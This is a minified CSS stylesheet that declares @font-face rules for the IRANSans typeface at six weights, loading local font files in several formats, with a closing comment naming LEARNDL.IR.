@font-face{font-family:IRANSans;font-style:normal;font-weight:900;src:url(../fonts/eot/IRANSansWeb_Black.eot);src:url(../fonts/eot/IRANSansWeb_Black.eot?#iefix) format('embedded-opentype'),url(../fonts/woff2/IRANSansWeb_Black.woff2) format('woff2'),url(../fonts/woff/IRANSansWeb_Black.woff) format('woff'),url(../fonts/ttf/IRANSansWeb_Black.ttf) format('truetype')}@font-face{font-family:IRANSans;font-style:normal;font-weight:700;src:url(../fonts/eot/IRANSansWeb_Bold.eot);src:url(../fonts/eot/IRANSansWeb_Bold.eot?#iefix) format('embedded-opentype'),url(../fonts/woff2/IRANSansWeb_Bold.woff2) format('woff2'),url(../fonts/woff/IRANSansWeb_Bold.woff) format('woff'),url(../fonts/ttf/IRANSansWeb_Bold.ttf) format('truetype')}@font-face{font-family:IRANSans;font-style:normal;font-weight:500;src:url(../fonts/eot/IRANSansWeb_Medium.eot);src:url(../fonts/eot/IRANSansWeb_Medium.eot?#iefix) format('embedded-opentype'),url(../fonts/woff2/IRANSansWeb_Medium.woff2) format('woff2'),url(../fonts/woff/IRANSansWeb_Medium.woff) format('woff'),url(../fonts/ttf/IRANSansWeb_Medium.ttf) format('truetype')}@font-face{font-family:IRANSans;font-style:normal;font-weight:300;src:url(../fonts/eot/IRANSansWeb_Light.eot);src:url(../fonts/eot/IRANSansWeb_Light.eot?#iefix) format('embedded-opentype'),url(../fonts/woff2/IRANSansWeb_Light.woff2) format('woff2'),url(../fonts/woff/IRANSansWeb_Light.woff) format('woff'),url(../fonts/ttf/IRANSansWeb_Light.ttf) format('truetype')}@font-face{font-family:IRANSans;font-style:normal;font-weight:200;src:url(../fonts/eot/IRANSansWeb_UltraLight.eot);src:url(../fonts/eot/IRANSansWeb_UltraLight.eot?#iefix) format('embedded-opentype'),url(../fonts/woff2/IRANSansWeb_UltraLight.woff2) format('woff2'),url(../fonts/woff/IRANSansWeb_UltraLight.woff) format('woff'),url(../fonts/ttf/IRANSansWeb_UltraLight.ttf) format('truetype')}@font-face{font-family:IRANSans;font-style:normal;font-weight:400;src:url(../fonts/eot/IRANSansWeb.eot);src:url(../fonts/eot/IRANSansWeb.eot?#iefix) format('embedded-opentype'),url(../fonts/woff2/IRANSansWeb.woff2) format('woff2'),url(../fonts/woff/IRANSansWeb.woff) format('woff'),url(../fonts/ttf/IRANSansWeb.ttf) format('truetype')}
/********** LEARNDL.IR ***********/